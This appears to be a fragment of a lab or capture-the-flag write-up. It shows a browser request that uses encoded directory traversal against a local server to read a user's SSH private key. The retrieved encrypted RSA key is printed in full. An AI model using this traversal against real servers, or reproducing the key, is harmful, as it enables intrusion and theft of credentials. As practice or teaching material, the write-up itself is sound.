 Not secure 192.168.42.161:8080/%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome%2Ftim%2F.ssh%2Fid_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,18A95149B088CB78
aBu3NjmcUfADWuzFpwWxasSBX4cxz/+CcEEHscqmZeN5ywjwFXYFcZd6TCf0lezw
faOYDAQP2e/OkND5DGhuhSIt/sWgO4k9eSgMmtqwkiHH4CCtAZ7/JLgFQaTtvQMB
XjoUOZBBI/nxlvr1GXT62uvADBDBuba7DAwBmiANq94C5znPLXPgHw5lNzFgdwZj
Aj2W0e2I/dKMcHtvABX1zc+UTUjyR1fslZYgOWD3oA9DANEX2jnmxJi2pwTdAi7p
X80LhLLhBY5MbGwE0Ssi0//84aoWXpEOL1xMB8GClhpEYyMncE7Vk3hizKeY94SE
JmslraQd8vwI8asZ/NKAuIv1qN2wXBVxKBcT4ybcAtTKUQCfCtOk8CLerR4DeHIc
J8hCU31yyZly6LBbfXaFIxsNj+nb1bkHf45vWjEgaTlr8TxNqUivI+sl4MOecNJd
je/4d90mai5vNkHQlE1MwjwZ33WHNeCA2OnNAMjfjgqqwUCI3rLxryv0nwT3BvBM
swJ4OVp0JA9gMfPav0H36gEyzQuoJgltdHVKWnv7mTwVVfjEe97TPWxsWIRfcqeR
Gx8S7+/hoqGL7NKSOVecjHbmtnJYJfpX3lJ42kWQ+bNVxPAHYQC9LMtJBSbCoDvE
zqlodfF8uybFspdYuDtwkBZdZg1P7Xqn9VBdAy8hzY5LaMfTbKMvbvbBj7+I+/3Y
267NTNsxOickCifcD/2BWogvIMXYou18Sjks6jW7XgYeYJj0Z6jj7FmaT3kA3aox
C1u+qemIRa+qVE4aYUt1EyWN7/gPpfmrxnqR6/g1LiMi8AaIiCVCd59LN3a82nQ+
jbg7e0/DIRER383n5Ky2jHNvj5h6aqs5usxpKv2pWid93WNShqlJs0nFZ96khtFf
gd7eE9BDX2QhB6GpOZpPUwEJLh/laDlld1DFBxRDCdlXGwJnIVc/9v6l03HpHwDY
IlwY2TTbFApmXMDD6geVmc/jEjhtaHqxJV6W0tAenFJpaPqRxxz5g4KHNAd2ynnc
LDbZCgXl2QNkonhJn7ABc1tjAU5JAFaQskVw751+JjZyUyPbGWDrVAPisuS9krNx
ZGjlviNY0meJYq11JWLfimt8zWnKKQ7f9TwSr5bTsctz94xw9imK3pQifvuXJBDn
xAXb/CAJj8HfMlxD8cXaQ174RntE8/cNeG+oonqmkCajZ5STPiTzVURcmEDNSSNR
DboKfz2St/qzoXtJjNiryQ6tsuGhzJjtJKQ3TX0FbOUwc6uHi31kLOsviKLLnTIt
NOHFzUV2Z/jcELP5bnEuVABCqUAUeHYoa0fxjr3pDA8M7vMrT7acwU4qzl+RVMw3
3Oqeqz8JslhJnhLWmgbhyqKnpeXHuS4EkowR/LgrfO8q3GcA1HM9/NRYBrdqwXhA
FfgQAPgaTrwwUykqjq0nYFaQIy7U0LyZ5dJTnTDGGc69X888yC/h0s78ANW9qdzp
k8awm1OE0sggJcmj6PV2vCJeGasYWNY5cE0ORyj4yp76DhkCzTQPG2R5NTe4WFmB
tgnHhIzocSa04QPldHxgwBPLTAG+wXRLCSsBRIXYlmqm4+gIXldVrWxu/rEAmZ8a
-----END RSA PRIVATE KEY-----